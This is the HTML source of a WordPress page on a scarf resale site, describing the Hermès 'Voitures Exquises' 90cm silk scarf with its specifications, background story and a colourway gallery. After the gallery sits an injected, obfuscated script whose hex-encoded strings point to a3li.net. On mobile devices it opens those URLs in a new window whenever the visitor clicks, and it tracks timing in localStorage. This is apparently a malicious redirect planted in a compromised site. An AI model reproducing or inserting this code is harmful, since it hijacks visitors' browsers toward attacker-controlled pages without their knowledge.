<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-387"><a  href="https://www.missbugis.com/shop/" class="dropdown-toggle nav-link">Shop</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-389"><a  href="https://www.missbugis.com/my-account/" class="nav-link">My Account</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-391"><a  href="https://www.missbugis.com/cart/" class="nav-link">Cart</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-390"><a  href="https://www.missbugis.com/checkout/" class="nav-link">Checkout</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-973"><a  href="https://www.missbugis.com/category/galerie/" class="nav-link">Sold</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post nav-item menu-item-2911"><a  href="https://www.missbugis.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
			</div>
		</nav>
	</div>





<div id="maincontainer" class="container-fluid clearfix maincontainer maincontainer-margin"> <!-- start header div 1, will end in footer -->
	<div id="content" class="container"> <!-- start header div 2, will end in footer -->
		<div class="row"> <!-- start header div 3, will end in footer -->
		
<div class="col-md-12"><nav aria-label="breadcrumb" class="breadcrumb-otr"><ol class="breadcrumb small"><li class="breadcrumb-item"><a href="https://www.missbugis.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/">H Scarf Library</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/">Square</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/90cm/">90cm</a></li><li class="breadcrumb-item active">Voitures Exquises</li></ol></nav></div>
<div class="col-md-8">
	<div class="left-content" >
		
		<div id="post-9300" class="clearfix single-posst di-post-contents di-archive di-small-border di-single-post-typo post-9300 post type-post status-publish format-gallery has-post-thumbnail hentry category-square category-hermes-scarf-library category-90cm post_format-post-format-gallery">
	<div class="content-first" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-second di-post-title">
	<h1 class="the-title entry-title" itemprop="headline">Voitures Exquises</h1>
</div><div class="di-post-categories">
	<p class="categoryurl"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/" rel="category tag">Square</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/" rel="category tag">H Scarf Library</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/square/90cm/" rel="category tag">90cm</a></p>
</div>
<div class="di-singletags">
	</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		May 1, 2021</p>
</div>
<div class="content-third di-entry-content di-single-contents-typo">
	<div class="entry-content" itemprop="text">	
		
<figure class="wp-block-gallery aligncenter columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="680" height="680" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-12-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9261" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-12-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-12-1/" class="wp-image-9261" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-12-1.jpg 680w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-12-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-12-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-12-1-600x600.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /><figcaption class="blocks-gallery-item__caption">Voitures Exquises</figcaption></figure></li></ul></figure>



<p class="has-text-align-center">Scarf title: Voitures Exquises</p>



<p class="has-text-align-center">Dimension: 90 x 90cm</p>



<p class="has-text-align-center">Artist name: <a href="http://bajtlik.eu/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Jan Bajtlik</span></strong></a></p>



<p class="has-text-align-center">Year of issue:</p>



<p class="has-text-align-center">Collection: Spring/Summer 2020</p>



<p class="has-text-align-center">Feature: Horse-drawn carriage</p>



<p class="has-text-align-center">Material: 100% silk</p>



<p class="has-text-align-center">Product reference: H003429S</p>



<p class="has-text-align-center">Colourway number: 12 (Orange/Vert/Rose Pale)</p>



<p class="has-text-align-center">Hermes retail price: SGD680, year 2021</p>



<p class="has-text-align-center">Estimated resale value:</p>



<p class="has-text-align-center">Image credit: <a href="https://www.hermes.com/us/en/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Hermes</span></strong></a></p>



<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow"><p>The Story Behind</p><p>Located in Poland, in the city of the same name, Łancut castle has one of the most beautiful collections of horse-drawn carriages in Europe. Some of these carriages&#8217; harnesses were produced by the house of Hermes, which maintains close relations with the museum. Like many Poles, Jan Bajtlik has visited the castle many times since childhood. Having chosen twenty horse-drawn vehicles, the artist had fun cutting them in two and mixing up the halves as he pleased, like a game of exquisite corpse – or, in this case, exquisite carriages! Simply fold the scarf to join up the correct halves and reassemble the original vehicles.</p><cite>Hermes</cite></blockquote>



<p class="has-text-align-center">The estimated resale value is just a rough approximation. The resale values can be greatly differ depending on the (limited edition) design, condition, colourway, material and rarity. Eventually, the deal price is the result of agreed price between a willing buyer and seller.</p>



<h2 class="has-text-align-center wp-block-heading">Colourway</h2>



<figure class="wp-block-gallery aligncenter columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="940" height="940" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-01-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9253" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-01-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-01-1/" class="wp-image-9253" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-01-1.jpg 940w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-01-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-01-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-01-1-600x600.jpg 600w" sizes="(max-width: 940px) 100vw, 940px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="675" height="675" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-02-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9254" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-02-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-02-1/" class="wp-image-9254" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-02-1.jpg 675w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-02-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-02-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-02-1-600x600.jpg 600w" sizes="(max-width: 675px) 100vw, 675px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-2/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="665" height="664" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-03-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9255" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-03-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-03-1/" class="wp-image-9255" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-03-1.jpg 665w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-03-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-03-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-03-1-600x599.jpg 600w" sizes="auto, (max-width: 665px) 100vw, 665px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-3/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="705" height="705" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-04-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9256" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-04-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-04-1/" class="wp-image-9256" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-04-1.jpg 705w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-04-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-04-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-04-1-600x600.jpg 600w" sizes="auto, (max-width: 705px) 100vw, 705px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-4/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="665" height="665" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-05-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9257" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-05-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-05-1/" class="wp-image-9257" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-05-1.jpg 665w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-05-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-05-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-05-1-600x600.jpg 600w" sizes="auto, (max-width: 665px) 100vw, 665px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-5/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="719" height="720" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-06-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9258" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-06-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-06-1/" class="wp-image-9258" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-06-1.jpg 719w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-06-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-06-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-06-1-600x601.jpg 600w" sizes="auto, (max-width: 719px) 100vw, 719px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-6/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="664" height="665" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-08-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9259" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-08-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-08-1/" class="wp-image-9259" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-08-1.jpg 664w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-08-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-08-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-08-1-600x601.jpg 600w" sizes="auto, (max-width: 664px) 100vw, 664px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-7/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="680" height="680" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-11-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9260" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-11-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-11-1/" class="wp-image-9260" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-11-1.jpg 680w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-11-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-11-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-11-1-600x600.jpg 600w" sizes="auto, (max-width: 680px) 100vw, 680px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-8/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="669" height="670" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-13-1.jpg" alt="Hermes 90cm Square Scarf Voitures Exquises" data-id="9262" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-13-1.jpg" data-link="https://www.missbugis.com/hermes-90cm-voitures-exquises-13-1/" class="wp-image-9262" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-13-1.jpg 669w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-13-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-13-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-90cm-Voitures-Exquises-13-1-600x601.jpg 600w" sizes="auto, (max-width: 669px) 100vw, 669px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-10/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Voitures Exquises</span></span></a></figcaption></figure></li></ul></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x46\x43\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x77\x70\x4b\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x64\x64\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x43\x70\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x62\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x52\x55\x68\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x41\x61\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x51\x56\x72\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4c\x58\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x78\x76\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	
		<div class="clearfix"></div>	
			
	</div>
</div><div class="post-about-author"> 

	<h3 class="post-about-headline">About author:-</h3>

			<div class="post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/64a15d1bacbac42617191fc6544088ba756e013ce2b07cd54f36c06fdd891cf1?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo img-circle' height='96' width='96' loading='lazy' />		</div>
			<div class="post-author-texts">
		<p class="post-author-name"><a href="https://www.missbugis.com/author/missbugiprosperity/" title="Posts by Miss Bugis" rel="author">Miss Bugis</a></p>
		<p class="post-author-description"></p>
	</div>
</div>
	</div>
</div>



<div class="content-first single-posst" id="commentcount">
	
	<div class="content-third">
		<div id="comments" class="comments-area">

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hermes-90cm-square-scarf-voitures-exquises-9/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.missbugis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.missbugis.com%2Fhermes-90cm-square-scarf-voitures-exquises-9%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		</div>
	</div>
</div>
			<div class="clearfix"></div>
			<nav class="navigation post-navigation dipostnav" role="navigation">
			 	<div class="nav-previous"> <a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-10/" rel="prev">&larr; Voitures Exquises</a> </div>
				<div class="nav-next"> <a href="https://www.missbugis.com/hermes-90cm-square-scarf-voitures-exquises-8/" rel="next">Voitures Exquises &rarr;</a> </div>			</nav>
			<div class="clearfix"></div>

				
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
